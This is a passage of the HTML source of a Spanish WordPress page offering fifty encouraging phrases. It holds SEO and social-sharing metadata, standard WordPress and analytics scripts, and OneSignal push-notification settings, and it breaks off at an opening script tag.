

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mentecuerposano.com/palabras-de-animo/
body_size: 25697
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mentecuerposano.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<meta property="og:description" content="Solía leer un libro a mis hijos llamado Alexander y un día terrible, horrible, malo… ¡Muy malo! Alexander despierta con chicle en su cabello, sin amigos ni lunch en su mochila y le dan frijoles para cenar. ¿Hay días en los que te sientes como Alexander, cuando tienes un día terrible, horrible, malo… muy malo? Tal vez te sientes así el día de hoy. A veces nos despertamos por la mañana y antes de que nuestros pies toquen el suelo, sabemos que no será un buen día. La vida nos golpea con decepciones, desafíos y angustia. Muchas veces sin razón">
<meta property="og:title" content="Palabras de Ánimo: 50 frases para animarte y salir adelante">
<meta property="article_author" content="Odette">
<meta property="article_publisher" content="Odette">
<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/06/palabras.jpg">
<meta property="fb:app_id" content="529576650555031">
<meta property="og:type" content="article">
<meta property="og:url" content="https://mentecuerposano.com/palabras-de-animo/">
<meta property="og:site_name" content="Mente y Cuerpo Sano">
<meta property="article:published_time" content="2017-07-05T08:03:28+00:00">
<meta property="article:modified_time" content="2017-07-05T17:10:04+00:00">
<meta property="og:updated_time" content="2017-07-05T17:10:04+00:00">
<meta name="twitter:title" content="Palabras de Ánimo: 50 frases para animarte y salir adelante">
<meta name="twitter:description" content="Solía leer un libro a mis hijos llamado Alexander y un día terrible, horrible, malo… ¡Muy malo! Alexander despierta con chicle en su cabello, sin amigos ni lunch en su mochila y le dan frijoles para cenar. ¿Hay días en los que te sientes como Alexander, cuando tienes un día terrible, horrible, malo… muy malo? Tal vez te sientes así el día de hoy. A veces nos despertamos por la mañana y antes de que nuestros pies toquen el suelo, sabemos que no será un buen día. La vida nos golpea con decepciones, desafíos y angustia. Muchas veces sin razón">
<meta name="twitter:image" content="https://mentecuerposano.com/wp-content/uploads/2017/06/palabras.jpg">
<meta name="twitter:card" content="summary_large_image">
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1");
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1#iefix") format("embedded-opentype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.1") format("woff"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.1") format("truetype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - END OF OUTPUT -->

<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/06/palabras.jpg" /><link rel="icon" type="image/png" href="https://mentecuerposano.com/wp-content/uploads/2019/02/favicon-jpg.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Palabras de Ánimo: 50 frases para animarte y salir adelante - Mente y Cuerpo Sano</title>
	<link rel="canonical" href="https://mentecuerposano.com/palabras-de-animo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Palabras de Ánimo: 50 frases para animarte y salir adelante - Mente y Cuerpo Sano" />
	<meta property="og:description" content="Sol&iacute;a leer un libro a mis hijos llamado Alexander y un d&iacute;a terrible, horrible, malo&hellip; &iexcl;Muy malo! Alexander despierta con chicle en su cabello, sin amigos ni lunch en su mochila y le dan frijoles para cenar. &iquest;Hay d&iacute;as en los que te sientes como Alexander, cuando tienes un d&iacute;a terrible, horrible, malo&hellip; muy malo? [&hellip;]" />
	<meta property="og:url" content="https://mentecuerposano.com/palabras-de-animo/" />
	<meta property="og:site_name" content="Mente y Cuerpo Sano" />
	<meta property="article:published_time" content="2017-07-05T08:03:28+00:00" />
	<meta property="article:modified_time" content="2017-07-05T17:10:04+00:00" />
	<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/06/palabras.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Odette" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Odette" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="8 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mentecuerposano.com/palabras-de-animo/","url":"https://mentecuerposano.com/palabras-de-animo/","name":"Palabras de Ánimo: 50 frases para animarte y salir adelante - Mente y Cuerpo Sano","isPartOf":{"@id":"https://mentecuerposano.com/#website"},"primaryImageOfPage":{"@id":"https://mentecuerposano.com/palabras-de-animo/#primaryimage"},"image":{"@id":"https://mentecuerposano.com/palabras-de-animo/#primaryimage"},"thumbnailUrl":"https://mentecuerposano.com/wp-content/uploads/2017/06/palabras.jpg","datePublished":"2017-07-05T08:03:28+00:00","dateModified":"2017-07-05T17:10:04+00:00","author":{"@id":"https://mentecuerposano.com/#/schema/person/7df867bcc3a434dab549bd988f322c0b"},"breadcrumb":{"@id":"https://mentecuerposano.com/palabras-de-animo/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mentecuerposano.com/palabras-de-animo/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/palabras-de-animo/#primaryimage","url":"https://mentecuerposano.com/wp-content/uploads/2017/06/palabras.jpg","contentUrl":"https://mentecuerposano.com/wp-content/uploads/2017/06/palabras.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://mentecuerposano.com/palabras-de-animo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mentecuerposano.com/"},{"@type":"ListItem","position":2,"name":"Palabras de Ánimo: 50 frases para animarte y salir adelante"}]},{"@type":"WebSite","@id":"https://mentecuerposano.com/#website","url":"https://mentecuerposano.com/","name":"Mente y Cuerpo Sano","description":"Mejora Tu vida","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mentecuerposano.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://mentecuerposano.com/#/schema/person/7df867bcc3a434dab549bd988f322c0b","name":"Odette","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/51c2766e43fbe97435659ff10315d417?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/51c2766e43fbe97435659ff10315d417?s=96&d=mm&r=g","caption":"Odette"},"sameAs":["http://Odette"],"url":"https://mentecuerposano.com/author/assul/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed" href="https://mentecuerposano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed de los comentarios" href="https://mentecuerposano.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Comentario Palabras de Ánimo: 50 frases para animarte y salir adelante del feed" href="https://mentecuerposano.com/palabras-de-animo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mentecuerposano.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mentecuerposano.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/wp-quads-pro/assets/js/ads.js" id="quads-ad-ga-js"></script>
<link rel="https://api.w.org/" href="https://mentecuerposano.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mentecuerposano.com/wp-json/wp/v2/posts/7916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mentecuerposano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://mentecuerposano.com/?p=7916' />
<link rel="alternate" type="application/json+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2Fpalabras-de-animo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2Fpalabras-de-animo%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18248255-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18248255-37');
</script>
<meta name='domain-validator' content='8146df09e1ec3d13d59dff10b998175d'/>
<script>document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f9e02ac40c","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mentecuerposano.com\/wp-admin\/","wpRestNonce":"f9e02ac40c","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://mentecuerposano.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3ae4e903-5543-46ab-b77f-1ae6d20e3017';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Mente Cuerpo Sano";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['path'] = "https://mentecuerposano.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esto es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Esto va aparecer en tu escritorio";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplos de notificaciones";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Estas notificaciones aparecen en tu mobil";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Puedes cancelar la suscripción cuando quieras";
oneSignal_options['promptOptions']['acceptButtonText'] = "Continuar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['promptOptions']['siteName'] = "http://mentecuerposano.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Da Click Para Recibir Notificaciones";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Da Click Para Recibir Notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te has suscrito a Mente Cuerpo y Sano';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado la suscripción';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirse';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te has suscrito a las Notificaciones de Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Has cancelado la suscripción';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIRTE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Cancelar Suscripción';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear Notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para suscribirte';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

